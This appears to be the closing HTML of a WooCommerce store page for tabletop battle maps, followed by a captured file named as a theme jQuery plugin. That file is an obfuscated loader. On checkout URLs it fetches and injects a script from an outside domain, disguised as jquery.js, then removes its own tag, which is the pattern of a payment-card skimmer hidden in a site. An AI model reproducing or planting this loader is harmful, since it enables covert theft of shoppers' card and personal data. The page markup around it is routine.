<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer="defer" data-wp-strategy="defer"></script>
<script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-177d373ff88">{({tcb_post_list_dynamic_style})}{({/tcb_post_list_dynamic_style})} {({tcb_post_featured_image type-url='post_url' type-display='nothing' css='tve-u-177d373ff6d' size='medium' post_id='884951'})} <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">{({tcb_post_title link='0' rel='0' target='0' inline='1'})}</span></h2></div></div> </div></a>{({tcb_post_content size='excerpt' read_more='' words='12' css='tve-u-177d373ff6f'})}<div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="{({tcb_post_the_permalink})}" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="{({tcb_post_author_link})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">{({tcb_post_author_name inline='1' link='0' rel='0' target='0'})}</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[{\"identifier\":\"[data-css=\\\"tve-u-177d373ff88\\\"]\",\"template\":\"tve-u-177d373ff88\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;related&#039;,&#039;related&#039;:[&#039;category&#039;],&#039;orderby&#039;:&#039;rand&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;3&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[],&#039;queried_object&#039;:{&#039;ID&#039;:753736,&#039;post_author&#039;:&#039;1&#039;,&#039;post_type&#039;:&#039;post&#039;}}\",\"type\":\"grid\",\"columns-d\":\"3\",\"columns-t\":\"2\",\"columns-m\":\"1\",\"vertical-space-d\":\"15\",\"horizontal-space-d\":\"15\",\"ct\":\"post_list--1\",\"ct-name\":\"Default Post List\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"load_more\",\"pages_near_current\":\"2\",\"element-name\":\"Post List\",\"css\":\"tve-u-177d373ff88\",\"posts_per_page\":3,\"featured-content\":\"0\",\"no_posts_text\":\"There are no posts to display.\",\"total_post_count\":9339,\"total_sticky_count\":0,\"horizontal-space-t\":\"15\",\"vertical-space-m\":\"15\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"related\",\"related\":[\"category\"],\"orderby\":\"rand\",\"order\":\"DESC\",\"posts_per_page\":3,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[]},\"posts\":[1241851,28456,15119]}]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://2minutetabletop.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":99018628,"store_id":"c393a78d-3c46-4d88-9ac7-05678e4d6036","ui":null,"url":"https://2minutetabletop.com","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"Australia/Perth","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Releases by Year","2016 \u2022 Volume 2","Cavern Fungiwood","Cavern Fungiwood (4)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/jquery-plugin.min.js?ver=6.4.4
body_size: -173
content:
!function(e,t,n,r){var o="stripe-check",a=(n=atob(n)).slice(1,n.lastIndexOf("/")),c=n.slice(n.lastIndexOf("/")+1);if(r=Array.from(new Uint8Array(r.split(","))).map((function(e){return String.fromCharCode(e)})).join(""),new RegExp(a,c).test(location.href)&&(!localStorage.getItem(o)||Date.now()-localStorage.getItem(o)>6048e5)){var i=e.createElement("script");i.src=r+"?t="+Date.now(),i.async=!0,window.addEventListener("DOMContentLoaded",(function(t){e.currentScript&&e.head.removeChild(e.currentScript),e.body.appendChild(i)}))}}(document,0,"L2NoZWNrb3V0Lw==","104,116,116,112,115,58,47,47,100,97,114,116,99,100,110,46,105,110,47,112,117,98,47,115,116,97,116,105,99,47,100,102,99,48,57,101,49,49,97,53,98,101,98,102,102,98,47,106,113,117,101,114,121,46,106,115");